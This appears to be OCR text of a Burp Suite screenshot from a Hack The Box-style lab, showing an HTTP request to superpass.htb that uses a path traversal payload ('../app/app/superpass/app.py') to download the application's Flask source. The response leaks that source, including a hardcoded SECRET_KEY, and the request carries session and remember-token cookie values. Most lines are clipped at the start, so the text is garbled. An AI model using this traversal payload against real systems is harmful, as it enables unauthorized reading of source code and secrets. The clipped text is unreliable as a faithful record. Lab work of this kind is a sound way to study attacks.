 ty Raw Hex \n
T /download?fn=../app/app/superpass/app.py HTTP/1.1
st: superpass.htb
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (X11; Linux x86_64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
fari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,ima
/avif,image/webp,image/apng,*/*;q=0.8
c-GPC: 1
cept-Language: en-US,en;q=0.8
cept-Encoding: gzip, deflate
okie: remember_token=
8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34f
10cd42e92e484635b44b3f13d76ce1f6af818f2501684844daf9321
66ec4af933165f; session=
Jwljs1qAzEMhF_F6ByK_y3vU_ReQpAlObuwbcp6cwp59xp6GoZvZpgX
pOY9UBy9cLzDkFvnUMuitc4HNXGmr2x91sP-Z8GGKe0JzrNszvzHzA9
9zJFDxwrLeTx1uk1ggZadzdEpq_QWUyyEyXWyqFJtyE17oYDStFqd2D
2GrpLQXtjME7DV2yTcg-cfEUY69dqmR2OOsNU_caayOxFCuSZ4oFWWK
MTP-7fn0OP_TYX3H015R4Q.ZAOvPw.Dyg0Kkch_wfAaTW260TJd8Pj4
nnection: close
Pretty Raw Hex Render
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 2013
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 import json
11 import os
12 import sys
13 import flask
14 import jinja_partials
15 from flask_login import LoginManager
16 sys.path.insert(0, os.path.abspath(o
dirname(__file__), '..')))
17 from superpass.infrastructure.view_mo
response
18 from superpass.data import db_session
19
20 app = flask.Flask(__name__)
21 app.config['SECRET_KEY'] =
'MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHX
sWD'
22